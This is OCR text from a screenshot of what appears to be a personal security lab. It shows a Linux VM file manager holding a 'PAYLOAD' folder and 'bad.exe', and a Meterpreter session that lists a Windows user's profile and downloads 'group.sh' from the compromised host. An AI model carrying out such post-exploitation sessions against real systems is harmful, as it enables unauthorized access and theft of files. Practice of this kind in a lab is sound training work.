 1 2 3 4 4:29
klerfklerf - Thunar
File Edit View Go Bookmarks Help
klerfklerf
Places
Computer
klerfklerf
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
http:__testphp.v...
Images
Devices
File System
sf_Camera_Roll
sf_PAYLOAD
Network
Browse Network
Pictures Desktop Videos
Templates Public Music
Downloads Documents bad.exe
#!
group.sh
16 folders | 29 files: 140.6 KiB (144,001 bytes) | Free spac...
klerfklerf@vbox: ~
File Actions Edit View Help
040555/r-xr-xr-x 4096 dir 2024-12-19 16:11:59 -0500 OneDrive
040555/r-xr-xr-x 8192 dir 2025-06-25 15:13:22 -0400 Pictures
040777/rwxrwxrwx 0 dir 2025-06-25 14:39:54 -0400 PrintHood
040777/rwxrwxrwx 0 dir 2025-06-25 14:39:54 -0400 Recent
040555/r-xr-xr-x 0 dir 2025-06-25 15:13:22 -0400 Saved Games
040555/r-xr-xr-x 4096 dir 2025-06-25 15:13:22 -0400 Searches
040777/rwxrwxrwx 0 dir 2025-06-25 14:39:54 -0400 SendTo
040777/rwxrwxrwx 0 dir 2025-06-25 14:39:54 -0400 Start Menu
040777/rwxrwxrwx 0 dir 2025-06-25 14:39:54 -0400 Templates
040555/r-xr-xr-x 4096 dir 2025-06-25 15:13:22 -0400 Videos
040777/rwxrwxrwx 4096 dir 2025-06-25 16:03:18 -0400 VirtualBox VMs
040777/rwxrwxrwx 24576 dir 2024-12-03 09:32:49 -0500 anaconda3
040777/rwxrwxrwx 0 dir 2025-05-02 05:47:47 -0400 cybersecurity-pro
100666/rw-rw-rw- 371 fil 2025-06-08 12:37:01 -0400 dir.sh
100666/rw-rw-rw- 53178 fil 2025-06-08 05:28:16 -0400 ghana_map.png
100666/rw-rw-rw- 251 fil 2025-06-08 14:26:23 -0400 group.sh
040777/rwxrwxrwx 0 dir 2025-05-02 07:37:16 -0400 internship-tasks
100666/rw-rw-rw- 5710848 fil 2025-06-25 14:39:54 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 5688320 fil 2025-06-25 14:39:54 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2025-06-25 15:12:32 -0400 ntuser.ini
040777/rwxrwxrwx 0 dir 2025-05-09 09:44:01 -0400 scripts-and-tools
100666/rw-rw-rw- 0 fil 2025-03-10 05:23:49 -0400 untitled.py
040777/rwxrwxrwx 0 dir 2025-04-23 21:43:44 -0400 yourusername.gith
meterpreter > download group.sh
[*] Downloading: group.sh → /home/klerfklerf/group.sh
[*] Downloaded 251.00 B of 251.00 B (100.0%): group.sh → /home/klerfklerf/gro
[*] Completed : group.sh → /home/klerfklerf/group.sh
meterpreter >